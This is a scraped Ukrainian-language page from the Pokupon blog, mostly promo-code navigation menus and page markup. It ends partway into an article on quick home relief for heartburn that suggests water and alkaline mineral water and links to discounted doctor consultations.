                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-25243" class="entry single-post__entry post-25243 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-sovety category-krasota-i-zdorove">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Краса та здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Краса та здоров'я</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="taxonomy category" ><span property="name">Здоров'я</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Як позбутися печії швидко в домашніх умовах</span><meta property="url" content="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Як позбутися печії швидко в домашніх умовах</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталія Лук'яненко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>16.10.2021</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоров&#039;я</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1024" height="682" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja-1024x682.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja-1024x682.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja-1536x1024.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Переїдання, неправильне харчування, розлад травлення – все це може спровокувати несподівані напади печії. Кислувато-гіркий комок у горлі, відчуття печіння, жару за грудиною або в верхній частині живота – печія викликає дискомфорт, і від неї хочеться швидше позбутися. Що робити, як боротися з неприємним симптомом в домашніх умовах і коли одними народними засобами, без допомоги лікаря, не обійтися – розбиралася BlogPokuponTeam. А також підготувала знижки до 75% на консультації <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гастроентеролога</a>, <a href="https://pokupon.ua/kiev/kardiolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">кардіолога</a> та <a href="https://pokupon.ua/kiev/diagnostika?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">інших лікарів</a>.&nbsp;</p>



<p>Читайте в нашій статті:&nbsp;</p>



<ul><li><a href="#1">Швидко позбавляємося печії підручними методами&nbsp;</a></li><li><a href="#2">Коли потрібна допомога лікаря</a></li><li><a href="#3">Профілактика печії&nbsp;</a></li><li><a href="#4">Як позбутися від печії під час вагітності&nbsp;</a></li></ul>



<h2 class="wp-block-heading" id="1">Швидко позбавляємося печії підручними методами&nbsp;</h2>



<p>На курорті, у відрядженні або за банкетним столом у вас раптово почалася печія. Потрібно терміново позбутися неприємного симптому, але похід до лікаря неможливий, і таблеток з собою немає. Що робити?&nbsp;</p>



<h3 class="wp-block-heading">Випити звичайної води&nbsp;</h3>



<p>Найчастіше печія є результатом переїдання. Клапан шлунка (сфінктер) повністю не закривається, і соляна кислота, яка бере участь в перетравленні їжі, потрапляє у стравохід. У цьому органі на відміну від шлунка немає захисної плівки, тому з&#8217;являється відчуття жару за грудиною. В такому випадку можна випити склянку чистої теплої води. Вона розбавить кислоту і полегшить печіння. Тільки пити потрібно стоячи або сидячи, лягати не можна.</p>



<h3 class="wp-block-heading">Мінеральна вода&nbsp;</h3>



<p>Коли симптоми печії – поодинокі, нечасті явища (від переїдання або алкоголю), напад можна погасити лужною мінеральною водою – «Поляна Квасова», «Поляна Купель», «Лужанська» або «Боржомі». Тільки не пийте холодну, тим більше крижану мінералку, і краще випустити з неї гази, щоб не провокувати відрижку і посилене газоутворення.&nbsp;</p>



